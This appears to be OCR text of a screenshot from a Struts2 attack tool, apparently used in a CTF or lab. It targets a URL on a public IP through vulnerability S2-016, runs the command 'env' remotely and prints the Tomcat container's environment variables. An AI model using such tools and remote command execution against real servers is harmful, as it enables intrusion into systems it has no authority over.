 目标网址: http://140.210.223.216:55557/admiiiiiiiiiiin/user.action
字符集: UTF-8 提交方式: POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令: env 执行
LANGUAGE=en_US:en
HOSTNAME=767eb96d2507
TOMCAT_SHA512=9e6770e9c9c3b630011c0f0e320b31bb0ea3700d52247a12d544ea25f9ee4d93613ad6ccb7939f97f
b05e1760978a7547eccb16352d73fa28886134ba58f3f8c
SHLVL=0
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=jdk8u372-b07
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 473
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866
292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1 79F7026C690BAA50B92CD8B66A
3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29
AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595
DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNA
MED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED